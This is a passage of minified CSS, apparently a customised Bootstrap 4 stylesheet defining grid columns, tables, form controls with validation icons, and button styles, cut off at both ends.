ppearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#f66d9b;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#23232a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ebee}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ebee}.table tbody+tbody{border-top:2px solid #e9ebee}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ebee}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#23232a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#d0d5ed}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#a7b2dd}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#bec5e6}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c7eed8}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#98dfb6}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b3e8ca}.table-info,.table-info>td,.table-info>th{background-color:#d6e9f9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#b3d7f5}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c0ddf6}.table-warning,.table-warning>td,.table-warning>th{background-color:#fffacc}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#fff6a1}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fff8b3}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7c6c5}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f09593}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4b0af}.table-light,.table-light>td,.table-light>th{background-color:#f1f1f1}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#e6e6e6}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#e4e4e4}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#e9ebee}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #5469bc;border-radius:8px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#23232a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#38c172}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(56,193,114,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#38c172;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#38c172;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#38c172}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#38c172}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#38c172}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#5cd08d;background-color:#5cd08d}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#38c172}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#e3342f}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(227,52,47,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#e3342f;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#e3342f;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e3342f}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e3342f}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e3342f}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e9605c;background-color:#e9605c}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e3342f}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#23232a;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.6;border-radius:8px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#23232a;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#4256ac;border-color:#3f52a3}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem 